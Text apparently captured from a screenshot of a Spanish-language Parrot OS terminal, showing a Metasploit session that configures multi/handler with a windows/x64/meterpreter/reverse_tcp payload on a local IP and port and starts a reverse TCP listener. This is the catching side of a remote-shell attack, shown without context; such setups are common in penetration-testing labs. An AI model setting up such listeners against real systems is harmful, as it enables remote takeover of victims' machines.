 Aplicaciones Lugares Sistema dom 7 de may, 16:26
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[msf](Jobs:0 Agents:0) >> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/x64/meterpreter/reverse_t
cp
payload => windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 192.168.1.44
lhost => 192.168.1.44
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 6666
lport => 6666
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
CambiarVersionJav-
[*] Started reverse TCP handler on 192.168.1.44:6666